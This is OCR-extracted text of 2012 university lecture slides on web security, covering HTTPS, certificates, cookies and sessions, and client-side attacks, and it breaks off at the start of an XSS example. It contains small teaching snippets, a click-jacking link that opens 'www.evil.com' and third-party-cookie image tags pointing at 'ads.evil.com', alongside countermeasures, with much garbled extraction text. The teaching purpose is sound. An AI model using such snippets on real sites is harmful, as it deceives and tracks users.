#### CSc 466/566

#### Computer Security

#### 20 : Web Security

Version: 2012/05/03 12:40:49

Department of Computer Science University of Arizona

Copyright (C) 2012 Christian Collberg

Christian Collberg

# **Outline**



#### <span id="page-1-0"></span>[Introduction](#page-1-0) 2/74

#### Static Web Content





#### **Static Web Content**

#### **HTTP Request**

GET /index.html HTTP/1.1

Host: www.site.com



#### Static Web Content











#### **HTTP Request**

 $\begin{array}{c} \widehat{\mathsf{GET}} \end{array}$  /index .html HTTP/1.1<br>Host : www.site.com



# **HTML**











#### www.site.com/register.php



#### Forms



```
\sqrt{\frac{\text{thm}}{\text{with}}<HTML>
\langleTITLE>Registration \langle/TITLE><BODY>
<FORM ACTION=" r e g i s t e r . php " METHOD="GET">
   <INPUT TYPE=" text" NAME="name">
   \leqINPUT TYPE=" text" NAME=" email">
   <INPUT TYPE=" submit" VALUE=" Submit">
</FORM></BODY></HTML>\sqrt{2\pi}
```


#### HTTP Request

www.site.com/register.php? name=" Alice"&  $email="math>alice@gmail.com"$ 

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 



#### **Confidentiality**

- HTTP requests and responses are delivered via TCP on port 80.
- All traffic is in the clear!
- **MITM attacks.**

# **Outline**

<span id="page-13-0"></span>



- **1** Alice browses to <https://chase.com>
- **2** The browser sends <chase.com> a list of cryptographic ciphers/hash functions it supports.

- **1** Alice browses to <https://chase.com>
- **2** The browser sends <chase.com> a list of cryptographic ciphers/hash functions it supports.
- **3** The server selects the strongest ciphers/hash functions they both support.

- **1** Alice browses to <https://chase.com>
- **2** The browser sends <chase.com> a list of cryptographic ciphers/hash functions it supports.
- **3** The server selects the strongest ciphers/hash functions they both support.
- 4 <chase.com> tells the browser of its cryptographic choices.

- **1** Alice browses to <https://chase.com>
- 2 The browser sends <chase.com> a list of cryptographic ciphers/hash functions it supports.
- **3** The server selects the strongest ciphers/hash functions they both support.
- 4 <chase.com> tells the browser of its cryptographic choices.
- $\bullet$  <chase.com> sends the browser its certificate Cert<sub>chase.com</sub>, containing its public key  $P_{\text{chase com}}$ .

- **1** Alice browses to <https://chase.com>
- 2 The browser sends <chase.com> a list of cryptographic ciphers/hash functions it supports.
- **3** The server selects the strongest ciphers/hash functions they both support.
- 4 <chase.com> tells the browser of its cryptographic choices.
- $\bullet$  <chase.com> sends the browser its certificate  $Cert_{chase.com}$ , containing its public key  $P_{\text{chase com}}$ .
- $\bullet$  The browser verifies the authenticity of Cert $_{\text{chase.com}}$ .

- **1** Alice browses to <https://chase.com>
- 2 The browser sends <chase.com> a list of cryptographic ciphers/hash functions it supports.
- **3** The server selects the strongest ciphers/hash functions they both support.
- 4 <chase.com> tells the browser of its cryptographic choices.
- $\bullet$  <chase.com> sends the browser its certificate  $Cert_{chase.com}$ , containing its public key  $P_{\text{chase com}}$ .
- $\bullet$  The browser verifies the authenticity of Cert $_{\text{chase.com}}$ .
- **<sup>7</sup>** Browser generates a random number R.

- **1** Alice browses to <https://chase.com>
- 2 The browser sends <chase.com> a list of cryptographic ciphers/hash functions it supports.
- **3** The server selects the strongest ciphers/hash functions they both support.
- 4 <chase.com> tells the browser of its cryptographic choices.
- $\bullet$  <chase.com> sends the browser its certificate  $Cert_{chase.com}$ , containing its public key  $P_{\text{chase com}}$ .
- $\bullet$  The browser verifies the authenticity of Cert $_{\text{chase.com}}$ .
- **<sup>7</sup>** Browser generates a random number R.
- **8** The browser encrypts R with  $P_{\text{chase.com}}$  $P_{\text{chase.com}}$  $P_{\text{chase.com}}$  and sends it to chase.com.

- **1** Alice browses to <https://chase.com>
- 2 The browser sends <chase.com> a list of cryptographic ciphers/hash functions it supports.
- **3** The server selects the strongest ciphers/hash functions they both support.
- 4 <chase.com> tells the browser of its cryptographic choices.
- $\bullet$  <chase.com> sends the browser its certificate Cert<sub>chase.com</sub>, containing its public key  $P_{\text{chase com}}$ .
- $\bullet$  The browser verifies the authenticity of Cert $_{\text{chase.com}}$ .
- **<sup>7</sup>** Browser generates a random number R.
- **8** The browser encrypts R with  $P_{\text{chase.com}}$  $P_{\text{chase.com}}$  $P_{\text{chase.com}}$  and sends it to chase.com.
- **9** Starting from  $R$ , the browser and <chase.com> generate a shared secret key  $K$ .

- **1** Alice browses to <https://chase.com>
- 2 The browser sends <chase.com> a list of cryptographic ciphers/hash functions it supports.
- **3** The server selects the strongest ciphers/hash functions they both support.
- 4 <chase.com> tells the browser of its cryptographic choices.
- $\bullet$  <chase.com> sends the browser its certificate Cert<sub>chase.com</sub>, containing its public key  $P_{\text{chase com}}$ .
- **The browser verifies the authenticity of Certchase.com.**
- **<sup>7</sup>** Browser generates a random number R.
- **8** The browser encrypts R with  $P_{\text{chase.com}}$  $P_{\text{chase.com}}$  $P_{\text{chase.com}}$  and sends it to chase.com.
- **9** Starting from  $R$ , the browser and <chase.com> generate a shared secret key  $K$ .
- **10** Subsequent messages M: send  $E_K(M)$ ,  $H(K||M)$ .



chase.com







https://chase.com













Let's use AES, SHA-1!









 $Cert_{chase.com}$ 















#### Alice  $E_K(M), H(K||M)$  chase.com











• A Certificate Authority (CA) is a trusted third party (TTT) who issues a certificate stating that

> The Bob who lives on Desolation Row and has phone number (555) 867-5309 and the email address  $_{\text{bobegmail.com}}$  has the public key  $P_B$ . This certificate is valid until June 11, 2012.

• The CA has to digitally sign (with their private key  $S_{\text{CA}}$ ) this certificate so that we know that it's real.

#### Extended Validation Digital Certificates

- Domain validation only SSL certificates: only minimal verification of the details in the certificate.
- A Extended Validation Certificate can only be issued by a CA who passes an audit, that they vet applications according to strict criteria.
- Same structure as other X.509 public key certificates.
- Not stronger encryption.

In 2006, researchers at Stanford University and Microsoft Research conducted a usability study of the EV display in Internet Explorer 7. Their paper concluded that participants who received no training in browser security features did not notice the extended validation indicator and did not outperform the control group, whereas participants who were asked to read the Internet Explorer help file were more likely to classify both real and fake sites as legitimate.

Source: [http://en.wikipedia.org/wiki/Extended\\_Validation\\_Certificate](http://en.wikipedia.org/wiki/Extended_Validation_Certificate)
## Certificate Hierarchy

- Certificates are signed by certificates higher in a certificate hierarchy.
- The root certificate is self-signed.
- . Chain of Trust Similar to the Trusted Platform Module's trusted boot.

# Checking the Validity of a Certificate

- Is the certificate signed by a known trusted CA (pre-installed in the browser)?
- Has the certificate expired?
- **O** Is the certificate revoked?
	- **1** Extract the **revocation cite URL** from the certificate.
	- 2 Get the certificate revocation list.
	- **3** Is the list signed by the CA?
	- 4 Is this certificate serial number on the list?

## In-Class Exercise: Goodrich & Tamassia C-7.8

- Suppose a web client and web server for a popular shopping web site have performed a key exchange so that they are now sharing a secret session key.
- Describe a secure method for the web client to then navigate around various pages of the shopping site, optionally placing things into a shopping cart.
- Your solution is allowed to use one-way hash functions and pseudo-random number generators, but it cannot use HTTPS, so it does not need to achieve condentiality.
- Your solution should be resistant to HTTP session hijacking even from someone who can sniff all the packets.

## **Outline**



#### <span id="page-39-0"></span>[Dynamic Content](#page-39-0) 16/74

## Dynamic Content

- Plain html pages are static.
- **Dynamic content** can change, even without reloading the page.
- Client-side scripts are included in web pages to provide dynamic content.
- Web pages are represented internally in the browser as DOM trees (Document Object Model).
- Scripts can manipulate the DOM tree.
- Most scripts are written in JavaScript.

## DOM Tree Example

```
\overline{\phantom{a}}<html><head>\lttitle >The document\lt/title >\langlehead\rangle<body>
         \langle div \rangleData\langle div \rangle\langle u|\langleli >Warning\langleli >
              \langleli >\langleli >
         \langle / ul >\langle div>Top Secret!\langle div>\langlebody>^\primehtml>\sqrt{2\pi}
```
#### <span id="page-41-0"></span>Source: <http://javascript.info/tutorial/dom-nodes>

### DOM Tree Example. . .



### **JavaScript**

JavaScript code can be included within HTML documents:

```
\overline{\phantom{a}}<script type="text/javascript">function hello() {
    alert (" Hello world !" );
}
  script >\begin{pmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{pmatrix}
```
JavaScript functions can be invoked as a result of clicks, etc.:

```
\overline{\phantom{a}} \overline{\phantom{a}} \overline{\<img src=" \ldots "
                                      onMouseOver=" javas<code>cript</code> : <code>hello</code> ( )">\overline{\phantom{a}} \overline{\phantom{a}} \overline{\
```
## DOM Tree Traversal

• DOM tree node properties:



Thus, you can traverse the DOM tree from within JavaScript:

 $\overline{\phantom{a}}$ window . document . child $\textsf{Nodes}\left[\begin{smallmatrix}0\end{smallmatrix}\right]$  . child $\textsf{Nodes}\left[\begin{smallmatrix}1\end{smallmatrix}\right]$  . child Nodes [4]  $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

#### Sessions

#### • HTTP is a state-less protocol:

- every time a browser asks for a page is a new event to the server;
- the server keeps no information (automatically) between page loads.
- A session is extra information stored about a visitor between interactions.
- Three methods to keep track of sessions:
	- **4** Hidden form fields,
	- **2** Client-side cookies,
	- **3** Server-side session.
- <span id="page-45-0"></span>• We must protect against **session hijacking** — an attacker getting hold of a user's session information and impersonating him to the server.

## Sessions Using Hidden Form Fields

- Any information that needs to survive between interactions is stored in the browser in **hidden fields** in the HTML.
- The information is sent back to the server in POST or GET requests.

```
\overline{\phantom{a}}<HTML><BODY>
\epsilonFORM ACTION="http://www.victoriassecret.com/buy.jsp"
      METHOD=" get">
<INPUT TYPE=" hidden" NAME="name" VALUE=" Alice">
<INPUT TYPE=" hidden" NAME=" height" VALUE="170cm">
<INPUT TYPE=" hidden" NAME=" weight" VALUE=" 53kg">
\leqINPUT TYPE=" submit">
</FORM></BODY></HTML>
\begin{pmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{pmatrix}
```
HTTP is sent in cleartext — susceptible to MITM attack.

#### Sessions Using Hidden Form Fields. . .





## Sessions Using Hidden Form Fields. . .





#### Sessions Using Hidden Form Fields...



```
<INPUT TYPE="hidden" NAME="height" VALUE="170cm">
<INPUT TYPE=" hidden" NAME=" weight" VALUE=" 53 kg">
```
## Sessions Using Hidden Form Fields...



#### • Use HTTPS instead.

[Dynamic Content](#page-39-0) 24/74

## Sessions Using Cookies

- A cookie is a piece of data sent to the client by the web server.
- The cookie is stored on the client.
- When the user returns to the site, the cookie is sent to the web server.

```
\sqrt{\frac{m}{n}}name"=" Alice"
 " height "=" 170cm"
 " weight"=" 53 kg"
 e x p i r e =10 Dec , 2 0 1 2
 domain=. v i c t o r i a s s e c r e t . com
path:
send for: any type
\overline{\phantom{a}}
```
- Let's assume Alice is browsing to <http://www.victoriassecret.com> .
- She fills out a form with her personal data:

```
\overline{\phantom{a}}<HTML><BODY>
<FORM ACTION=" h t t p : / /www. v i c t o r i a s s e c r e t . com/ buy . j s p "
            METHOD=" get"<INPUT TYPE="input" NAME="name" VALUE="Alice">
<INPUT TYPE="input" NAME="height" VALUE="170cm">
\langleINPUT TYPE="input" NAME="weight" VALUE="53kg">
<INPUT TYPE=" submit">
 </FORM>
 </BODY></HTML>
\overline{\phantom{a}} \overline{\phantom{a}} \overline{\
```








<INPUT TYPE="input" NAME="name" VALUE="Alice"><br><INPUT TYPE="input" NAME="height" VALUE="170cm"><br><INPUT TYPE="input" NAME="weight" VALUE="53kg">



```
" name"=" Alice"
" height "=" 170cm"
" weight"=" 53 kg"
 e x p i r e =10 Dec , 2 0 1 2
domain=. victoriassecret.com
pa th : /
send for: any type
\sqrt{2\pi}
```




```
\sqrt{\frac{1}{n}}name"=" Alice"
   " height"="170cm"
   " weight"=" 53 kg"
 expire = 10 Dec, 2012
 domain =, victor i as secret.compath : /send for: any type
\overline{\phantom{a}} \overline{\phantom{a}} \overline{\
```
#### cookie

```
mname"=" A lice"
" height"="170cm"
" weight"=" 53 kg"
expire = 10 Dec, 2012
domain=. victoriassecret .com
path :
send for: any type
✝ ✆
```


```
\sqrt{\frac{1}{n}}name"=" Alice"
 " height"="170cm"
 " weight"="53kg"
 expire = 10 Dec, 2012
 domain=. victoriassecret.com
  path: /send for: any type\overline{\phantom{a}} \overline{\phantom{a}} \overline{\
```
- Expiration date: none specified, the cookie is deleted when the user exits the browser.
- Domain name the site for which this cookie is valid:
	- Only hosts within a domain can set a cookie for that domain.,
	- A subdomain can set a cookie for a domain at most one level up.
	- A subdomain can access a cookie for the top-level domain.
	- A host cannot set cookies for the TLDs.





domain:example.com



domain:mail.example.com



domain:example.com



$$
\verb|domain|: {\tt com}
$$

[Dynamic Content](#page-39-0) 29/74

- Cookies, by default, are sent using HTTP.
- MITM attacks!
- **•** Countermeasures:
	- **1** Set the **secure** flag: HTTPS is used instead.
	- 2 Encrypt the cookie value.
	- 3 Obfuscate the cookie name.

#### Server-Side Sessions

- User information is kept in a database on the server.
- A session ID (session token) identifies the user's session.
- GET/POST variables or cookies are used to store the token on the client.
- When the user browses to a page, the token is sent to the server, and the user's data is looked up from the database.

```
\overline{a} \overline{a} \overline{<HTML><BODY>
 <FORM ACTION=" h t t p : / /www. v i c t o r i a s s e c r e t . com/ buy . j s p "
             METHOD=" get">
 <INPUT TYPE="hidden" NAME="session ID" VALUE="0x324A.
 </FORM>
     </BODY></HTML>
\begin{pmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{pmatrix}
```
## Server-Side Sessions







## Server-Side Sessions





• The session ID should be hard to guess.

[Dynamic Content](#page-39-0) 32/74

## **Outline**

- **[Introduction](#page-1-0)**
- **[HTTPS](#page-13-0)**
- **[Dynamic Content](#page-39-0)** 
	- [DOM Tree](#page-41-0)
	- [Sessions and Cookies](#page-45-0)
- 4 [Attacks on Clients](#page-68-0)
	- **•** [Session Hijacking](#page-69-0)
	- **•** [Click-Jacking](#page-81-0)
	- **•** [Privacy Attacks](#page-82-0)
	- [XSS](#page-83-0)
	- **[CSRF](#page-100-0)**
- <span id="page-68-0"></span>[Attacks on Servers](#page-121-0)
	- $\bullet$  [PHP](#page-132-0)
	- **•** [File Inclusion](#page-134-0)
	- [SQL Injection Attacks](#page-140-0)
	- **[Summary](#page-153-0)**

<span id="page-69-0"></span>TCP session hijacking can be used to take over an HTTP session.

- TCP session hijacking can be used to take over an HTTP session.
- **•** The attacker needs to impersonate the session mechanism (cookies,POST/GET,session ID).
- TCP session hijacking can be used to take over an HTTP session.
- **•** The attacker needs to impersonate the session mechanism (cookies,POST/GET,session ID).
- Packet sniffers can be used to discover session IDs/cookies.
- TCP session hijacking can be used to take over an HTTP session.
- **•** The attacker needs to impersonate the session mechanism (cookies,POST/GET,session ID).
- Packet sniffers can be used to discover session IDs/cookies.
- <mark>Replay attacks</mark>: an attacker uses an old (previously valid) token to attempt an HTTP session hijacking attack.

# Session Hijacking

# Alice





# Session Hijacking





# Session Hijacking





## Session Hijacking — Countermeasures

### **1** Client-side session tokens need to be encrypted.

# Session Hijacking — Countermeasures

- **1** Client-side session tokens need to be encrypted.
- 2 Server-side session IDs need to be random.

# Session Hijacking — Countermeasures

- **1** Client-side session tokens need to be encrypted.
- 2 Server-side session IDs need to be random.
- **3** To protect against replay attacks:
- **1** Client-side session tokens need to be encrypted.
- 2 Server-side session IDs need to be random.
- **3** To protect against replay attacks:
	- **1** add random numbers to client-side/server-side tokens,
- **1** Client-side session tokens need to be encrypted.
- 2 Server-side session IDs need to be random.
- **3** To protect against replay attacks:
	- $\bullet$  add random numbers to client-side/server-side tokens,
	- **2** change session tokens frequently.

## Click-Jacking

• Clicking on a link takes you to the wrong site:

 $\overline{a}$  $\lt$ a on $\mathsf{MouseUp}\!\!=\!\!\mathsf{window}$ .open("http://www.evil.com")  $h \, \mathsf{ref} = " h \, \mathsf{t} \, \mathsf{tp}$ ://www.trusted.com">Trust Me!</a>  $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

• Click-fraud: Increasing the click-throughs to increase advertising revenue.

## Privacy Attacks — Third-party cookies

1 You browse to <http://www.example1.com>:

```
\overline{\phantom{a}}<HTML><BODY>
           <img src=" <code>http://ads.evil.com"></code>
 </BODY></HTML>
\overline{\phantom{a}} \overline{\phantom{a}} \overline{\
```
2 <ads.evil.com> is sets a third-party cookie on your machine!

3 You browse to <http://www.example2.com>:  $\overline{\phantom{a}}$ 

<HTML><BODY>

 $<$ img src $=$ " <code>http://ads.evil.com" $>$ </code> </BODY></HTML>

4 <ads.evil.com> sets a third-party cookie on your machine!

**5** You browse to <http://www.ads.evil.com>, it reads your cookies, and gets your browsing history!

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

### · Idea:



 $\bullet$  attacker injects code  $C$  into a web site,

- $\bullet$  attacker injects code  $C$  into a web site,
- $\bullet$  C makes its way into generated web page  $P$ ,

- $\bullet$  attacker injects code  $C$  into a web site,
- $\bullet$  C makes its way into generated web page  $P$ ,
- $\bullet$  a user is served the  $P$  page,

- $\bullet$  attacker injects code C into a web site,
- $\bullet$  C makes its way into generated web page P,
- $\bullet$  a user is served the  $P$  page,
- 4 the injected code C is executed on the user's site.

- $\bullet$  attacker injects code C into a web site,
- $\bullet$  C makes its way into generated web page P,
- $\bullet$  a user is served the  $P$  page,
- 4 the injected code C is executed on the user's site.

- o Idea:
	- $\bullet$  attacker injects code C into a web site,
	- $\bullet$  C makes its way into generated web page P,
	- $\bullet$  a user is served the  $P$  page,
	- 4 the injected code C is executed on the user's site.
- Why does this work? The web programmer forgets to check (sanitize) input values!

• Bob's server sends Alice this form:

```
\overline{\phantom{a}}<HTML>
   <TITLE>Sign My Guestbook!</TITLE>
<BODY>
